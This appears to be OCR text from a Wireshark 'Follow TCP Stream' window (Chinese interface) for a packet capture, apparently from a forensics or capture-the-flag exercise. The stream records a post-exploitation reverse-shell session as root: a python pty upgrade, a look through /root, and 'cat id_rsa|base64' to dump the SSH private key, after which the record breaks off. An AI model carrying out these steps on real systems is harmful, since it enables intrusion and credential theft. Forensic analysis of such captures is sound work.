 Wireshark · 追踪 TCP 流 (tcp.stream eq 108) · final.pcap
/bin/sh: 0: can't access tty; job control turned off
# python3 -c 'import pty; pty.spawn("/bin/bash")'
root@f64f3e97b0ac:/helloworld# whoami
whoami
root
root@f64f3e97b0ac:/helloworld# cd /root
cd /root/
root@f64f3e97b0ac:~# ls
ls
root@f64f3e97b0ac:~# ls -al
ls -al
total 32
drwx------ 1 root root 4096 Jul 22 09:04 .
drwxr-xr-x 1 root root 4096 Jul 22 11:07 ..
-rw-r--r-- 1 root root  571 Apr 10  2021 .bashrc
drwxr-xr-x 3 root root 4096 Jul 22 09:04 .m2
-rw-r--r-- 1 root root  161 Jul  9  2019 .profile
drwxr-xr-x 1 root root 4096 Jul 22 09:03 .ssh
-rw-r--r-- 1 root root  165 Mar  1  2022 .wget-hsts
root@f64f3e97b0ac:~# cd ssh
cd ssh.
bash: cd: ssh: No such file or directory
root@f64f3e97b0ac:~# ls
ls
root@f64f3e97b0ac:~# cd .ssh
cd .ssh
root@f64f3e97b0ac:~/.ssh# ls
ls
authorized_keys  id_rsa  id_rsa.pub
root@f64f3e97b0ac:~/.ssh# cat id_rsa|base64
33 客户端 分组，13 服务器 分组，25 turn(s).
整个对话（4626 bytes） Show data as ASCII 流 108
查找: 查找下一个(N)
滤掉此流 打印 另存为… 返回 Close Help